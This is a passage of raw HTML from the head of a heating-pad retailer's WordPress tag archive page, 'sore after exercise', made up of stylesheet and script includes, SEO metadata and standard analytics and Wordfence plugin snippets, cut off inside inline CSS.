

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/sore-after-exercise/
body_size: 14741
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>sore after exercise Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sore after exercise Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/sore-after-exercise/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sore after exercise Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/sore-after-exercise/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/sore-after-exercise/","url":"https://www.mainewarmers.com/tag/sore-after-exercise/","name":"sore after exercise Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/sore-after-exercise/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/sore-after-exercise/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/04/Zumba-Lady.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/sore-after-exercise/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2014/04/Zumba-Lady.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/04/Zumba-Lady.jpg","width":300,"height":300},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; sore after exercise Tag Feed" href="https://www.mainewarmers.com/tag/sore-after-exercise/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.0","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.0" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.0" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=1A0E42DF07EC44EDA02BC8B31DF01F0F');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
